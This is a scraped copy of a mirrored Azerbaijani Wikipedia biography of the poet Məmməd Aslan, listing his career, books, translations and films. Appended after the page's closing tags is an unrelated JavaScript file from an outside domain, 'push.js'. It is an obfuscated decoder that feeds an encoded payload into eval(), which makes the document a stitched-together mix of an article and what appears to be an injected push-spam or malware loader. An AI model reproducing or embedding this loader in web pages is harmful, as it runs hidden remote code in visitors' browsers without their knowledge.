    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwCg">Məmməd Aslan 1939-cu il dekabrın 24-də <a rel="mw:WikiLink" href="/?q=Azərbaycan" title="Azərbaycan" id="mwCw">Azərbaycanın</a> Kəlbəcər rayonunun <a rel="mw:WikiLink" href="/?q=Laçın_(Kəlbəcər)" title="Laçın (Kəlbəcər)" id="mwDA">Laçın</a> kəndində ziyalı ailəsində anadan olmuşdur. Klassik ədəbiyyata dərin bələd olan atasının gözəl şeir demək təbi olsa da, onları çap etdirməmişdir. Lakin bunlar kiçik yaşlı oğlunda şeirə-sənətə tükənməz həvəs oyatmışdır. Kəlbəcər qəsəbəsində (indi şəhərdir) orta məktəbi bitirdikdən sonra <a rel="mw:WikiLink" href="/?q=APİ" title="APİ" class="mw-redirect" id="mwDQ">APİ</a>-nin filologiya fakültəsində təhsil almışdır (1957–1962).</p>

<p id="mwDg">Əmək fəaliyyətinə Kəlbəcər rayonundakı Yanşaq, İstisu kənd məktəblərində Azərbaycan dili və ədəbiyyat müəllim kimi başlamışdır<sup about="#mwt5" class="mw-ref reference" id="cite_ref-1" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-1&quot;}}"><a href="#cite_note-1" id="mwDw"><span class="mw-reflink-text" id="mwEA"><span class="cite-bracket" id="mwEQ">[</span>1<span class="cite-bracket" id="mwEg">]</span></span></a></sup>. O, Kəlbəcər qəsəbəsində bir müddət müəllimlik etdikdən sonra rayonda nəşr olunan çoxtirajlı "Yenilik" qəzeti redaksiyasında məsul katib işləmişdir. 1970-ci ilin axırlarında <a rel="mw:WikiLink" href="/?q=Bakı" title="Bakı" id="mwEw">Bakıya</a> köçmüş, burada "Ulduz", "Azərbaycan təbiəti" jurnallarında, "Azərbaycan gəncləri", "Ədabiyyat və incəsənət" qəzeti redaksiyalarında çalışmış, "Yazıçı" nəşriyyatında böyük redaktor olmuşdur. Azərbaycan Dövlət Teleşirkətinin, "Ekran-Efir" qəzetinin baş redaktoru olmuşdur.</p>

</div></section><section data-mw-section-id="2" id="mwFA" aria-labelledby="Yaradıcılığı"><div class="mw-heading mw-heading2"><h2 id="Yaradıcılığı"><span id="Yarad.C4.B1c.C4.B1l.C4.B1.C4.9F.C4.B1" typeof="mw:FallbackId"></span>Yaradıcılığı</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="Yaradıcılığı bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwFQ">Bədii yaradıcılığa 1960-cı ildə "Azərbaycan müəllimi" qəzetində çıxan ilk şeirilə başlamışdır. Dövri mətbuatda müntəzəm çıxış etmişdir. Keçmiş <a rel="mw:WikiLink" href="/?q=SSRİ" title="SSRİ" id="mwFg">SSRİ</a> xalqları ədəbiyyatından tərcümələrə xüsusi qayğı ilə yanaşır. Zülfiyyənin "Torpağa səcdə", qazax şairi <a rel="mw:WikiLink" href="/?q=Qədir_Murzalıyev?action=edit&amp;redlink=1" title="Qədir Murzalıyev (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwFw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Qədir Murzalıyev&quot;]}}">Qədir Murzalıyevin</a> "Bu bağda bülbüllər ötər" (1980) şeirlər məcmuələrini şərikli tərcümə etmişdir.</p>

<p id="mwGA">Bir sıra beynəlxalq və respublika mükafatları laureatıdır.Azərbaycan prezidenti <a rel="mw:WikiLink" href="/?q=Heydər_Əliyev" title="Heydər Əliyev" id="mwGQ">Heydər Əliyevin</a> 1998-ci il 4 noyabr tarixli fərmanı ilə "Azərbaycan Respublikasının əməkdar incəsənət xadimi" fəxri adına layiq görülmüşdür. 5 aprel 2000-ci il Azərbaycan ədəbiyyatının inkişafındakı xidmətlərinə görə "Şöhrət" ordeni ilə təltif edilib.</p>

<p id="mwGg">Məmməd Aslan 23 sentyabr 2015-ci ildə<sup about="#mwt8" class="mw-ref reference" id="cite_ref-2" rel="dc:references" typeof="mw:Extension/ref" data-mw="{&quot;name&quot;:&quot;ref&quot;,&quot;attrs&quot;:{},&quot;body&quot;:{&quot;id&quot;:&quot;mw-reference-text-cite_note-2&quot;}}"><a href="#cite_note-2" id="mwGw"><span class="mw-reflink-text" id="mwHA"><span class="cite-bracket" id="mwHQ">[</span>2<span class="cite-bracket" id="mwHg">]</span></span></a></sup> <a rel="mw:WikiLink" href="/?q=Zaqatala" title="Zaqatala" id="mwHw">Zaqatalada</a> vəfat etmişdir. Masazır qəbiristanlığında dəfn olunmuşdur.</p>

</div></section><section data-mw-section-id="3" id="mwIA" aria-labelledby="Əsərləri"><div class="mw-heading mw-heading2"><h2 id="Əsərləri"><span id=".C6.8Fs.C9.99rl.C9.99ri" typeof="mw:FallbackId"></span>Əsərləri</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="Əsərləri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ol id="mwIQ"><li id="mwIg">Dağ ürəyi (şeirlər). Bakı: Gənclik, 1969, 34 səh.</li>
<li id="mwIw">Böyürtkən böyrü tikan (uşaqlar üçün). Bakı: Gənclik, 1972, 36 səh.</li>
<li id="mwJA">Səhəri kim açır(uşaqlar üçün şeirlər). Bakı: Gənclik, 1972, 36 səh.</li>
<li id="mwJQ">Səsimə səs ver (şeirlər). Bakı: Gənclik, 1978, 136 səh.</li>
<li id="mwJg">Bizdən sonra nə qalır (oçerklər, publisistika). Bakı: Gənclik, 1979, 180 səh.</li>
<li id="mwJw">Ürək möhlət verəydi (şeirlər). Bakı: Yazıçı, 1980, 120 səh.</li>
<li id="mwKA">Durnalar lələk salır (hekayələr). Bakı: Gənclik, 1982, 167 səh.</li>
<li id="mwKQ">Dəvə niyə gövşəyir (uşaq şeirləri). Bakı: Gənclik, 1980, 81 səh.</li>
<li id="mwKg">Ərzurumun gədiyinə varanda (xatirələr). Bakı: İşıq, 1985, 250 səh.</li>
<li id="mwKw">Ömrün yarı yaşında. Bakı: Yazıçı, 1986, 275 səh.</li>
<li id="mwLA">Saxla izimi dünya. Bakı: İşıq, 1989, 200 səh.</li>
<li id="mwLQ">Nur içində nur (şeirlər). Ankara: 1997, 128 səh.</li>
<li id="mwLg">Allahın rəsulu. Bakı: 2001, 327 səh.</li>
<li id="mwLw">Bir sultan yaşardı Sultantəpədə. İstanbul: 2003, 135 səh.</li></ol>

</div></section><section data-mw-section-id="4" id="mwMA" aria-labelledby="Tərcümələri"><div class="mw-heading mw-heading2"><h2 id="Tərcümələri"><span id="T.C9.99rc.C3.BCm.C9.99l.C9.99ri" typeof="mw:FallbackId"></span>Tərcümələri</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="Tərcümələri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<p id="mwMQ">(türkcədən)</p>
<ol id="mwMg"><li id="mwMw">Türk xalqlar şeirlərindən seçmələr. Bakı: Gənclik, 1980, 176 səh.</li>
<li id="mwNA"><a rel="mw:WikiLink" href="/?q=Yunus_İmrə" title="Yunus İmrə" class="mw-redirect" id="mwNQ">Yunus İmrə</a>, <a rel="mw:WikiLink" href="/?q=Aşıq_Veysəl" title="Aşıq Veysəl" id="mwNg">Aşıq Veysəl</a>, iki zirvə. Bakı: Yazıçı, 1982, 137 səh.</li></ol>

</div></section><section data-mw-section-id="5" id="mwNw" aria-labelledby="Məqalələri"><div class="mw-heading mw-heading2"><h2 id="Məqalələri"><span id="M.C9.99qal.C9.99l.C9.99ri" typeof="mw:FallbackId"></span>Məqalələri</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="Məqalələri bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwOA"><li id="mwOQ">Dəlidağın körpə şairi. "Pioner" jurnalı, № 03, 1981-ci il.</li></ul>

</div></section><section data-mw-section-id="6" id="mwOg" aria-labelledby="Filmoqrafiya"><div class="mw-heading mw-heading2"><h2 id="Filmoqrafiya">Filmoqrafiya</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="Filmoqrafiya bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<ul id="mwOw"><li id="mwPA"><a rel="mw:WikiLink" href="/?q=Bu_torpağın_nemətləri_(film,_1979)?action=edit&amp;redlink=1" title="Bu torpağın nemətləri (film, 1979) (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwPQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Bu torpağın nemətləri (film, 1979)&quot;]}}">Bu torpağın nemətləri (film, 1979)</a></li>
<li id="mwPg"><a rel="mw:WikiLink" href="/?q=Məmməd_Aslan_(film,_2003)?action=edit&amp;redlink=1" title="Məmməd Aslan (film, 2003) (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwPw" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Məmməd Aslan (film, 2003)&quot;]}}">Məmməd Aslan (film, 2003)</a></li>
<li id="mwQA"><a rel="mw:WikiLink" href="/?q=Soyuq_münasibət_(film,_1985)?action=edit&amp;redlink=1" title="Soyuq münasibət (film, 1985) (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwQQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Soyuq münasibət (film, 1985)&quot;]}}">Soyuq münasibət (film, 1985)</a></li>
<li id="mwQg"><a rel="mw:WikiLink" href="/?q=Şirvan_qoruğu_(film,_1977)" title="Şirvan qoruğu (film, 1977)" id="mwQw">Şirvan qoruğu (film, 1977)</a></li>
<li id="mwRA"><a rel="mw:WikiLink" href="/?q=Böyük_ömrün_7_anı_(film,_2007)?action=edit&amp;redlink=1" title="Böyük ömrün 7 anı (film, 2007) (səhifə mövcud deyil)" class="new" typeof="mw:LocalizedAttrs" id="mwRQ" data-mw-i18n="{&quot;title&quot;:{&quot;lang&quot;:&quot;x-page&quot;,&quot;key&quot;:&quot;red-link-title&quot;,&quot;params&quot;:[&quot;Böyük ömrün 7 anı (film, 2007)&quot;]}}">Böyük ömrün 7 anı (film, 2007)</a></li></ul>

</div></section><section data-mw-section-id="7" id="mwRg" aria-labelledby="İstinadlar"><div class="mw-heading mw-heading2"><h2 id="İstinadlar"><span id=".C4.B0stinadlar" typeof="mw:FallbackId"></span>İstinadlar</h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title="İstinadlar bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r6982878" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt9" id="mwRw" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:İstinad siyahısı/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;İstinad siyahısı&quot;,&quot;href&quot;:&quot;./Şablon:İstinad_siyahısı&quot;},&quot;params&quot;:{},&quot;i&quot;:0}}]}">.mw-parser-output .reflist{font-size:90%;margin-bottom:.5em;list-style-type:decimal}.mw-parser-output .reflist .references{font-size:100%;margin-bottom:0;list-style-type:inherit}.mw-parser-output .reflist-columns-2{column-width:30em}.mw-parser-output .reflist-columns-3{column-width:25em}.mw-parser-output .reflist-columns{margin-top:.3em}.mw-parser-output .reflist-columns ol{margin-top:0}.mw-parser-output .reflist-columns li{page-break-inside:avoid;break-inside:avoid-column}.mw-parser-output .reflist-upper-alpha{list-style-type:upper-alpha}.mw-parser-output .reflist-upper-roman{list-style-type:upper-roman}.mw-parser-output .reflist-lower-alpha{list-style-type:lower-alpha}.mw-parser-output .reflist-lower-greek{list-style-type:lower-greek}.mw-parser-output .reflist-lower-roman{list-style-type:lower-roman}</style><div class="reflist   " about="#mwt9" id="mwSA">
<div class="mw-references-wrap" typeof="mw:Extension/references" about="#mwt11" id="mwSQ" data-mw="{&quot;name&quot;:&quot;references&quot;,&quot;attrs&quot;:{&quot;group&quot;:&quot;&quot;,&quot;responsive&quot;:&quot;1&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"><ol class="mw-references references" id="mwSg"><li about="#cite_note-1" id="cite_note-1" data-mw-footnote-number="1"><span class="mw-cite-backlink" id="mwSw"><a href="#cite_ref-1" rel="mw:referencedBy" id="mwTA"><span class="mw-linkback-text" id="mwTQ">↑</span></a></span> <span id="mw-reference-text-cite_note-1" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt3" typeof="mw:Transclusion" id="mwTg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;url&quot;:{&quot;wt&quot;:&quot;https://www.youtube.com/watch?v=bM5SVcRSMSQ&quot;},&quot;title&quot;:{&quot;wt&quot;:&quot;“Qarabağın məşhur müəllimləri”– Məmməd Aslan&quot;},&quot;author&quot;:{&quot;wt&quot;:&quot;ARB TV&quot;},&quot;date&quot;:{&quot;wt&quot;:&quot;27.11.2020&quot;},&quot;work&quot;:{&quot;wt&quot;:&quot;&quot;},&quot;publisher&quot;:{&quot;wt&quot;:&quot;[http://youtube.com Youtube.com]&quot;},&quot;accessdate&quot;:{&quot;wt&quot;:&quot;2020-11-27&quot;},&quot;language&quot;:{&quot;wt&quot;:&quot;az&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2020-12-05&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20201205120945/https://www.youtube.com/watch?v=bM5SVcRSMSQ&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;live&quot;}},&quot;i&quot;:0}}]}"><i id="mwTw">ARB TV. </i><a rel="mw:ExtLink nofollow" href="https://www.youtube.com/watch?v=bM5SVcRSMSQ" class="external text" id="mwUA">"<span class="cs1-kern-left" id="mwUQ">"</span>Qarabağın məşhur müəllimləri"– Məmməd Aslan"</a> <span class="ref-info" id="mwUg">(az.)</span>. <a rel="mw:ExtLink nofollow" href="http://youtube.com" class="external text" id="mwUw">Youtube.com</a>. 27.11.2020. <small id="mwVA">2020-12-05 tarixində <a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20201205120945/https://www.youtube.com/watch?v=bM5SVcRSMSQ" class="external text" id="mwVQ">arxivləşdirilib</a></small><span class="reference-accessdate" id="mwVg">. <small id="mwVw">İstifadə tarixi: <span class="nowrap" id="mwWA">2020-11-27</span></small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=%E2%80%9CQaraba%C4%9F%C4%B1n+m%C9%99%C5%9Fhur+m%C3%BC%C9%99lliml%C9%99ri%E2%80%9D%E2%80%93+M%C9%99mm%C9%99d+Aslan&amp;rft.pub=%5Bhttp%3A%2F%2Fyoutube.com+Youtube.com%5D&amp;rft.au=ARB+TV&amp;rft_id=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3DbM5SVcRSMSQ&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AM%C9%99mm%C9%99d+Aslan" class="Z3988" about="#mwt3" id="mwWQ"></span><style data-mw-deduplicate="TemplateStyles:r8062477" typeof="mw:Extension/templatestyles" about="#mwt3" id="mwWg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}">.mw-parser-output cite.citation{font-style:inherit}.mw-parser-output .citation q{quotes:"\"" "\"" "'" "'"}.mw-parser-output .citation .cs1-lock-free a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/6/65/Lock-green.svg/9px-Lock-green.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-limited a,.mw-parser-output .citation .cs1-lock-registration a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/d/d6/Lock-gray-alt-2.svg/9px-Lock-gray-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .citation .cs1-lock-subscription a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/a/aa/Lock-red-alt-2.svg/9px-Lock-red-alt-2.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration{color:#555}.mw-parser-output .cs1-subscription span,.mw-parser-output .cs1-registration span{border-bottom:1px dotted;cursor:help}.mw-parser-output .cs1-ws-icon a{background:url(//upload.wikimedia.org/wikipedia/commons/thumb/4/4c/Wikisource-logo.svg/12px-Wikisource-logo.svg.png) no-repeat;background-position:right .1em center}.mw-parser-output code.cs1-code{color:inherit;background:inherit;border:inherit;padding:inherit}.mw-parser-output .cs1-hidden-error{display:none;font-size:100%}.mw-parser-output .cs1-visible-error{font-size:100%}.mw-parser-output .cs1-maint{display:none;color:#3a3;margin-left:.3em}.mw-parser-output .cs1-subscription,.mw-parser-output .cs1-registration,.mw-parser-output .cs1-format{font-size:95%}.mw-parser-output .cs1-kern-left,.mw-parser-output .cs1-kern-wl-left{padding-left:.2em}.mw-parser-output .cs1-kern-right,.mw-parser-output .cs1-kern-wl-right{padding-right:.2em}</style></span></li>
<li about="#cite_note-2" id="cite_note-2" data-mw-footnote-number="2"><span class="mw-cite-backlink" id="mwWw"><a href="#cite_ref-2" rel="mw:referencedBy" id="mwXA"><span class="mw-linkback-text" id="mwXQ">↑</span></a></span> <span id="mw-reference-text-cite_note-2" class="mw-reference-text reference-text"><cite class="citation web" about="#mwt6" typeof="mw:Transclusion" id="mwXg" data-mw="{&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Cite web &quot;,&quot;href&quot;:&quot;./Şablon:Cite_web&quot;},&quot;params&quot;:{&quot;title&quot;:{&quot;wt&quot;:&quot;Məmməd Aslan dünyasını dəyişdi&quot;},&quot;url&quot;:{&quot;wt&quot;:&quot;http://news.lent.az/news/215489&quot;},&quot;access-date&quot;:{&quot;wt&quot;:&quot;2015-09-22&quot;},&quot;archive-date&quot;:{&quot;wt&quot;:&quot;2015-09-24&quot;},&quot;archive-url&quot;:{&quot;wt&quot;:&quot;https://web.archive.org/web/20150924165238/http://news.lent.az/news/215489&quot;},&quot;url-status&quot;:{&quot;wt&quot;:&quot;dead&quot;}},&quot;i&quot;:0}}]}"><a rel="mw:ExtLink nofollow" href="https://web.archive.org/web/20150924165238/http://news.lent.az/news/215489" class="external text" id="mwXw">"Məmməd Aslan dünyasını dəyişdi"</a>. <small id="mwYA">24 sentyabr 2015 tarixində <a rel="mw:ExtLink nofollow" href="http://news.lent.az/news/215489" class="external text" id="mwYQ">orijinalından</a> arxivləşdirilib</small><span class="reference-accessdate" id="mwYg">. <small id="mwYw">İstifadə tarixi: <span class="nowrap" id="mwZA">22 sentyabr</span> 2015</small></span>.</cite><span title="ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=unknown&amp;rft.btitle=M%C9%99mm%C9%99d+Aslan+d%C3%BCnyas%C4%B1n%C4%B1+d%C9%99yi%C5%9Fdi&amp;rft_id=http%3A%2F%2Fnews.lent.az%2Fnews%2F215489&amp;rfr_id=info%3Asid%2Faz.wikipedia.org%3AM%C9%99mm%C9%99d+Aslan" class="Z3988" about="#mwt6" id="mwZQ"></span><link rel="mw-deduplicated-inline-style" href="mw-data:TemplateStyles:r8062477" about="#mwt6" typeof="mw:Extension/templatestyles" id="mwZg" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Module:Citation/CS1/styles.css&quot;},&quot;body&quot;:{&quot;extsrc&quot;:&quot;&quot;}}"/></span></li>
</ol></div></div>

</div></section><section data-mw-section-id="8" id="mwZw" aria-labelledby="Xarici_keçidlər"><div class="mw-heading mw-heading2"><h2 id="Xarici_keçidlər"><span id="Xarici_ke.C3.A7idl.C9.99r" typeof="mw:FallbackId"></span></h2><span class="mw-editsection">
<a role="button" href="/?q=Məmməd_Aslan" title=" bölməsini  et" class="cdx-button cdx-button--size-large cdx-button--fake-button cdx-button--fake-button--enabled cdx-button--icon-only cdx-button--weight-quiet ">
    <span class="minerva-icon minerva-icon--edit"></span>

</a>

</span>

</div><div>
<style data-mw-deduplicate="TemplateStyles:r8191667" typeof="mw:Extension/templatestyles mw:Transclusion" about="#mwt12" id="mwaA" data-mw="{&quot;name&quot;:&quot;templatestyles&quot;,&quot;attrs&quot;:{&quot;src&quot;:&quot;Şablon:Qardaş layihə/styles.css&quot;},&quot;parts&quot;:[{&quot;template&quot;:{&quot;target&quot;:{&quot;wt&quot;:&quot;Vikianbar kateqoriyası&quot;,&quot;href&quot;:&quot;./Şablon:Vikianbar_kateqoriyası&quot;},&quot;params&quot;:{&quot;1&quot;:{&quot;wt&quot;:&quot;Məmməd Aslan&quot;}},&quot;i&quot;:0}}]}">.mw-parser-output .ts-Törəmə_layihə{background:var(--background-color-neutral-subtle,#f8f9fa);border:1px solid var(--border-color-base,#a2a9b1);font-size:90%;margin:0 0 1em;padding:.4em;max-width:19em;width:19em;line-height:1.5}.mw-parser-output .ts-Törəmə_layihə th,.mw-parser-output .ts-Törəmə_layihə td{padding:.2em 0;vertical-align:middle}.mw-parser-output .ts-Törəmə_layihə th+td{padding-left:.4em}@media(min-width:720px){.mw-parser-output .ts-Törəmə_layihə{clear:right;float:right;width:19em;margin-left:1em}}</style><span about="#mwt12">
</span><table role="presentation" class="metadata plainlinks ts-Törəmə_layihə noprint azwikiWikimediaNavigation" about="#mwt12">
<tbody><tr>
<th style="width:10%;"><span class="noviewer" typeof="mw:File"></span></th>
<td><a rel="mw:WikiLink" href="/?q=Vikianbar" title="Vikianbar">Vikianbarda</a> <span data-wikidata-property-id="P373" class="no-wikidata"><a rel="mw:WikiLink/Interwiki" href="/wiki/Category:Məmməd%20Aslan" title="commons:Category:Məmməd Aslan" class="extiw"><i><b>Məmməd Aslan</b></i></a></span> ilə əlaqəli mediafayllar var.</td></tr>

</tbody></table>

<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_şairləri" id="mwaQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycanlı_şairlər" id="mwag"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_tərcüməçiləri" id="mwaw"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycanlı_tərcüməçilər" id="mwbA"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_memuarçıları" id="mwbQ"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_Dövlət_Pedaqoji_Universitetinin_məzunları" id="mwbg"/>
<link rel="mw:PageProp/Category" href="./Kateqoriya:Azərbaycan_Televiziyası_şəxsləri" id="mwbw"/></div></section>
<!-- 
NewPP limit report
Parsed by mw‐web.eqiad.main‐687cb475c4‐pvzkn
Cached time: 20260125085225
Cache expiry: 1802
Reduced expiry: true
Complications: [vary‐revision‐sha1, show‐toc, collapsible‐sections, use‐parsoid]
CPU time usage: 0.494 seconds
Real time usage: 0.648 seconds
Preprocessor visited node count: 2025/1000000
Revision size: 5856/2097152 bytes
Post‐expand include size: 47877/2097152 bytes
Template argument size: 9344/2097152 bytes
Highest expansion depth: 16/100
Expensive parser function count: 4/500
Unstrip recursion depth: 0/20
Unstrip post‐expand size: 5607/5000000 bytes
Lua time usage: 0.296/10.000 seconds
Lua memory usage: 5674042/52428800 bytes
Number of Wikibase entities loaded: 15/500
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%  572.683      1 -total
 72.18%  413.334      1 Şablon:Yazıçı
 70.74%  405.104      1 Şablon:Məlumat_qutusu
 12.52%   71.716     14 Şablon:Wikidata
  7.53%   43.124      1 Şablon:DVTY
  7.20%   41.261      1 Şablon:DVTY/əsas
  6.78%   38.824      5 Şablon:Sətirdə_tək-cəm
  6.05%   34.642     35 Şablon:Str_find
  5.92%   33.881      2 Şablon:Cite_web
  4.27%   24.428      1 Şablon:Wikidata/p569
-->

<!-- Saved in parser cache with key azwiki:parsoid-pcache:45690:|#|:idhash:collapsibleSections=1!useParsoid=1 and timestamp 20260125085225 and revision id 8241729. Rendering was triggered because: page_view
 -->

<!--Parsoid 0.23.0.0-alpha12-->
</div><!--
Post‐processing cache key azwiki:postproc‐parsoid‐pcache:45690:|#|:idhash:collapsibleSections=1!postproc=1!skin=minerva!useParsoid=1, generated at 20260125085225
-->
<!-- MobileFormatter took 0.002 seconds --><noscript><img src="https://az.wikipedia.org/wiki/Special:CentralAutoLogin/start?useformat=mobile&amp;type=1x1&amp;usesul3=1" alt="" width="1" height="1" style="border: none; position: absolute;"></noscript>
<div class="printfooter" data-nosnippet="">Mənbə — "<a dir="ltr" href="https://az.wikipedia.org/w/index.php?title=Məmməd_Aslan&amp;oldid=8241729">https://az.wikipedia.org/w/index.php?title=Məmməd_Aslan&amp;oldid=8241729</a>"</div></div>
				
			</div>
			<div class="post-content" id="page-secondary-actions">
			</div>
		</main>
		
			</div>
</div>
<div class="mw-portlet mw-portlet-dock-bottom emptyPortlet" id="p-dock-bottom">
        <ul>
                
        </ul>
</div>
<div class="mw-notification-area" data-mw-interface></div>


</body>
</html><center><a href="//wikipedia.anarim.az/">Informasiya Melumat Axtar</a><br/></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://createbetter.xyz/script/push.js?b=72
body_size: 8553
content:
var _0xc33e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe35c(d,e,f){var g=_0xc33e[2][_0xc33e[1]](_0xc33e[0]);var h=g[_0xc33e[3]](0,e);var i=g[_0xc33e[3]](0,f);var j=d[_0xc33e[1]](_0xc33e[0])[_0xc33e[10]]()[_0xc33e[9]](function(a,b,c){if(h[_0xc33e[4]](b)!==-1)return a+=h[_0xc33e[4]](b)*(Math[_0xc33e[8]](e,c))},0);var k=_0xc33e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc33e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe35c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",80,"vhnaJCDqx",23,4,6))